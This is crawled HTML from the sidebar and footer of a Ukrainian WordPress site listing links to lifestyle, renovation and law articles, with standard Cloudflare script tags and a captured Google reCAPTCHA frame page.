href="https://sigmatv.net.ua/remont/160439-osnovni-polozhennya-civilnogo-procesualnogo-kodeksu-ukraini-zmist-ta-peredbacheni-proceduri/">Основні положення Цивільного процесуального кодексу України: зміст та передбачені процедури</a></li><li><a href="https://sigmatv.net.ua/remont/161445-idei-ta-aksesuari-dlya-dekoru-zhovtoi-kuxni/">Ідеї та аксесуари для декору жовтої кухні</a></li><li><a href="https://sigmatv.net.ua/remont/160403-interyer-peredpokoyu-originalnij-dekor-na-sajti-interiorfor/">Інтер&#8217;єр передпокою: оригінальний декор на сайті interiorfor</a></li><li><a href="https://sigmatv.net.ua/remont/159654-yak-ustanoviti-led-pidsvitku-na-stelyu-vlasnimi-rukami-krok-za-krokom-posibnik/">Як установити LED-підсвітку на стелю власними руками: крок за кроком посібник</a></li><li><a href="https://sigmatv.net.ua/remont/160329-stvorennya-dizajnu-interyeru-dlya-kafe-najkrashhi-idei-ta-rekomendacii/">Створення дизайну інтер&#8217;єру для кафе: найкращі ідеї та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/161340-osnovni-polozhennya-kodeksu-ukraini-shhodo-nadra-zmist-obsyag-i-osoblivosti-normativnogo-regulyuvannya/">Основні положення Кодексу України щодо надра: зміст, обсяг і особливості нормативного регулювання</a></li><li><a href="https://sigmatv.net.ua/remont/159897-varianti-teploizolyacii-steli-obgovorennya-riznix-metodiv-ta-materialiv/">Варіанти теплоізоляції стелі: обговорення різних методів та матеріалів</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178133-yak-pravilno-chistiti-zamshevi-rechi-efektivni-metodi-poradi-ta-pidkazki-dlya-doglyadu-za-vashimi-ulyublenimi-zamshevimi-virobami/">Як правильно чистити замшеві речі &#8211; ефективні методи, поради та підказки для догляду за вашими улюбленими замшевими виробами</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178072-yak-pravilno-vimiryati-svij-puls-kriterii-dlya-viznachennya-normalnogo-pulsu-i-jogo-znachennya-dlya-zdorov-ya/">Як правильно виміряти свій пульс &#8211; критерії для визначення нормального пульсу і його значення для здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178033-prosti-ta-efektivni-poradi-yak-samostijno-pobiliti-stelyu-na-kuxni-i-stvoriti-zatishnu-atmosferu-v-primishhenni/">Прості та ефективні поради &#8211; як самостійно побілити стелю на кухні і створити затишну атмосферу в приміщенні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178081-smachna-ta-zdorova-gribna-nachinka-dlya-solodkix-mlinciv-recept-sekreti-prigotuvannya-ta-najkrashhi-gribni-sorti/">Смачна та здорова грибна начинка для солодких млинців &#8211; рецепт, секрети приготування та найкращі грибні сорти</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178103-restavraciya-starix-derev-yanix-dverej-vidnovlyuyemo-kolishnyu-krasu-ta-funkcionalnist-domashnogo-vxodu/">Реставрація старих дерев&#8217;яних дверей — відновлюємо колишню красу та функціональність домашнього входу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178070-chim-korisne-kozyache-moloko-dlya-zdorov-ya-i-krasi-vse-shho-potribno-znati/">Чим корисне козяче молоко для здоров&#8217;я і краси &#8211; все, що потрібно знати</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178136-ne-privantazhujte-mobilni-merezhi-shhob-zalishatisya-neperervno-na-zv-yazku-yak-uniknuti-negativnogo-vplivu-na-shvidkist-i-yakist-internetu/">Не привантажуйте мобільні мережі, щоб залишатися неперервно на зв&#8217;язку &#8211; як уникнути негативного впливу на швидкість і якість інтернету</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177987-ukrainski-mobilni-operatori-vprovadzhuyut-mozhlivist-peremikannya-mizh-merezhami-shhob-navit-u-vidsutnist-zv-yazku-zalishatisya-na-zv-yazku/">Українські мобільні оператори впроваджують можливість перемикання між мережами, щоб навіть у відсутність зв&#8217;язку залишатися на зв&#8217;язку</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178097-chomu-krashhe-viroshhuvati-cibulyu-z-nasinnya-abo-sivka-porivnyalnij-analiz-texnologij-viroshhuvannya/">Чому краще вирощувати цибулю з насіння або сівка &#8211; порівняльний аналіз технологій вирощування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178064-kilka-osnovnix-porad-yaki-dopomozhut-privchiti-ditinu-do-oxajnosti-ta-samostijnogo-doglyadu-za-soboyu/">Кілька основних порад, які допоможуть привчити дитину до охайності та самостійного догляду за собою</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178163-zvodit-z-rozumu-svoim-smakom-i-zapaxom-navishho-i-yak-pravilno-gotuvati-kavu-z-sillyu/">Зводить з розуму своїм смаком і запахом &#8211; навіщо і як правильно готувати каву з сіллю</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178110-priyednujtes-do-sil-teritorialnoi-oboroni-gromadskij-rux-za-zberezhennya-nacionalnoi-bezpeki-ta-vidpovidalnosti-kozhnogo-gromadyanina/">Приєднуйтесь до сил територіальної оборони &#8211; громадський рух за збереження національної безпеки та відповідальності кожного громадянина</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178148-5-prichin-yaki-obumovlyuyut-vash-nespriyatlivij-samopochuttya-zranku-ta-znishhuyut-vashu-energiyu/">5 причин, які обумовлюють ваш несприятливий самопочуття зранку та знищують вашу енергію</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178068-osoblivosti-vstanovlennya-ta-rozmishhennya-kaminiv-u-vnutrishnix-primishhennyax-budinku-peredovi-metodi-ta-rekomendacii/">Особливості встановлення та розміщення камінів у внутрішніх приміщеннях будинку &#8211; передові методи та рекомендації</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178008-efektivni-sposobi-vidalennya-nakipu-z-chajnikiv-ta-kastrul-prosti-poradi-dlya-bezdogannogo-stanu-vashoi-posudini/">Ефективні способи видалення накипу з чайників та каструль &#8211; прості поради для бездоганного стану вашої посудини</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="6913a506759034a0ffa0a369-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="6913a506759034a0ffa0a369-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="6913a506759034a0ffa0a369-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6913a506759034a0ffa0a369-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-17 15:22:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6oiCdEMkujT0ehVTM68BQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768656154462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>